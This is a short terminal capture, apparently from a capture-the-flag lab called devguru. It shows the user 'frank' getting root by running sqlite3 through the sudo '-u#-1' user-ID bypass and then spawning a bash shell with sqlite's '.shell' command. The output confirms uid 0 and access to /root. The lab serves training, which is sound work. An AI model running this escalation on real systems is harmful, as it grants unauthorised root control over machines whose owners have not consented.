 ja@kali: ~/Documents/labs/challenges/medium/156_devguru/pe
frank@devguru:~$ sudo -u#-1 sqlite3
SQLite version 3.22.0 2018-01-22 18:45:57
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .shell /bin/bash
root@devguru:~# id
uid=0(root) gid=1000(frank) groups=1000(frank)
root@devguru:~# ls /root
msg.txt  root.txt
root@devguru:~#